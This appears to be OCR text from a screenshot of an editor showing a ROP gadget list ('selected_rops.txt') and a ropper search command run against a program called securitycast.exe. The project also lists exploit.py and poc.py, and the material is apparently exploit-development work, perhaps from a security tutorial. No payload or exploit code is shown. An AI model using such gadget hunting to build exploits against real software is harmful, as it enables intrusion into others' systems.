 /u01/securitycast/selected_rops.txt (securitycast) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
jitsi.org
FOLDERS
securitycast
comandos.txt
dump.txt
exploit.py
funcion.asm
poc.py
selected_rops.txt
poc.py
72741a4f <_ExecCmd>:
selected_rops.txt
16 0x72742c0d: lea esi, [esi]; mov eax, dword ptr [0x72746404]; test eax, eax; jne 0x2c20;
ret;
17 0x72742ded: lea esi, [esi]; mov eax, dword ptr [esp + 4]; cmp word ptr [eax], 0x5a4d; je
0x2e00; xor eax, eax; ret;
18 0x72742041: lea esi, [esp + 0x7f]; ret;
19 0x7274201d: lea esi, [esp + 0x90]; ret;
20 0x72741409: lea esp, [ebp - 0xc]; pop ebx; pop esi; pop edi; pop ebp; ret;
21 0x727419ac: lea esp, [ecx - 4]; ret;
22
23
24 # ropper --file securitycast.exe --search "push ?" | grep call
25 0x72741b04: push dword ptr [ebp + 0x31]; mov eax, dword ptr [0x72747250]; call eax;
26 0x727417e8: push dword ptr [ebp + 0x38]; mov eax, dword ptr [0x72747250]; call eax;
27 0x72741778: push dword ptr [ebp + 0x3b]; mov eax, dword ptr [0x72747250]; call eax;
28 0x72741f8c: push eax; call edi;
29 0x72741f8c: push eax; call edi; ret;
30 0x72741f9c: push eax; call edx;
31 0x72741f9c: push eax; call edx; ret;
32 0x72741729: push eax; je 0x179e; call 0x31b8; mov eax, dword ptr [0x7274724c]; call eax;
33 0x7274200a: push ebp; mov ebp, esp; call esp;
34 0x7274200a: push ebp; mov ebp, esp; call esp; jmp edx;
35 0x72742055: push ebp; mov ebp, esp; call esp; jmp esi;
36 0x72741f90: push ebx; call edi;
37 0x72741f90: push ebx; call edi; ret;
38 0x72741fa0: push ebx; call esi;
39 0x72741fa0: push ebx; call esi; ret;
40 0x72741fa4: push ecx; call eax;
41 0x72741fa4: push ecx; call eax; ret;
42 0x72741f94: push ecx; call edi;
43 0x72741f94: push ecx; call edi; ret;
44 0x72741aeb: push ecx; je 0x1b60; mov eax, dword ptr [ebp - 0x20]; mov dword ptr [esp],
Fellow Jitster
GS
GM
.* Aa “” Exec Find Find Prev Find All
20 lines, 1377 characters selected
Spaces: 4 Plain Text
/u01/securitycast/select... root@M4v3r1ck: /u01/se... securitycast - File Mana... 04:25 PM